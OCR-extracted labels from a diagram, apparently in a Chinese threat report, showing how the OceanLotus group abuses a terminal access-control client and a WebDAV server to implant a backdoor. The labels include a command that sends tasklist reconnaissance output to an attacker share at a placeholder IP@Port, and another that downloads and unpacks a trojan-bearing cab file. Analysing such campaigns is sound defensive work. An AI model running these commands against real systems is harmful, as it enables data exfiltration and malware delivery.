 获取文件树 \\IP@Port\Res\内网IP.db
第三方文件索引工具
加密打包敏感文件
取得控制权
下发命令
上传环境探测结果：tasklist /v > \\IP@Port\Res\内网IP.txt
海莲花
某安全厂商
终端准入系统
exe
(终端防护客户端服务)
WebDAV服务器
下载、解压包含特马的文件：
x \\IP@Port\Res\UUID.cab
-w 'C:\Program Files\
加载插件形式后门
从注册表读取
加密载荷路径
以及解密密钥
通信交互
101
010
101
海莲花后门文件
海莲花特种木马
C&C服务器
图②